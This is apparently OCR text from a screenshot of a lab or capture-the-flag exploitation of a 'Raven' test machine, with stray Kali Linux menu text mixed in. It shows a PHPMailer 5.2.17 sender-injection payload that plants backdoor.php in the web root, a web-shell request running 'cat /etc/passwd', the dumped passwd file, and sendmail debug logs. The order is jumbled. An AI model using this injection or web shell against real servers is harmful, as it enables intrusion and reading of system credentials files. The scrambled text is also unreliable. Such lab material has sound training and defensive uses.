 192.168.1.115/backdoor.php?cmd=cat /etc/passwd
192.168.1.115/backdoor.php?cmd=cat /etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
01563 >>> blah"@badguy.com... Unbalanced '"' 01563 <<< To: Hacker 01563 <<< Subject: Message from Hackerman 01563 <<<
X-PHP-Originating-Script: 0:class.phpmailer.php 01563 <<< Date: Thu, 23 Jun 2022 10:10:53 +1000 01563 <<< From: Vulnerable Server
<"hackerman\" -oQ/tmp -X/var/www/html/backdoor.php blah"@badguy.com> 01563 <<< Message-ID: 01563 <<< X-Mailer: PHPMailer
5.2.17 (https://github.com/PHPMailer/PHPMailer) 01563 <<< MIME-Version: 1.0 01563 <<< Content-Type: text/plain; charset=iso-8859-1
01563 <<< 01563 <<< root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var
/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var
/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var
/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:103:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run
/systemd:/bin/false Debian-exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false
statd:x:106:65534::/var/lib/nfs:/bin/false sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin michael:x:1000:1000:michael,,,:/home/michael:
/bin/bash smmta:x:108:114:Mail Transfer Agent,,,:/var/lib/sendmail:/bin/false smmsp:x:109:115:Mail Submission Program,,,:/var
/lib/sendmail:/bin/false mysql:x:110:116:MySQL Server,,,:/nonexistent:/bin/false steven:x:1001:1001::/home/steven:/bin/sh
vagrant:x:1002:1002:,,,:/home/vagrant:/bin/bash 01563 <<< 01563 <<< 01563 <<< [EOF] 01563 === CONNECT [127.0.0.1] 01563 <<< 220
raven.local ESMTP Sendmail 8.14.4/8.14.4/Debian-8+deb8u2; Thu, 23 Jun 2022 10:10:53 +1000; (No UCE/UBE) logging access from:
localhost(OK)-localhost [127.0.0.1] 01563 >>> EHLO raven.local 01563 <<< 250-raven.local Hello localhost [127.0.0.1], pleased to meet
you 01563 <<< 250-ENHANCEDSTATUSCODES 01563 <<< 250-PIPELINING 01563 <<< 250-EXPN 01563 <<< 250-VERB 01563 <<<
250-8BITMIME 01563 <<< 250-SIZE 01563 <<< 250-DSN 01563 <<< 250-ETRN 01563 <<< 250-AUTH DIGEST-MD5 CRAM-MD5
01563 <<< 250-DELIVERBY 01563 <<< 250 HELP 01563 >>> MAIL From: SIZE=479 01563 <<< 250 2.1.0 ... Sender ok 01563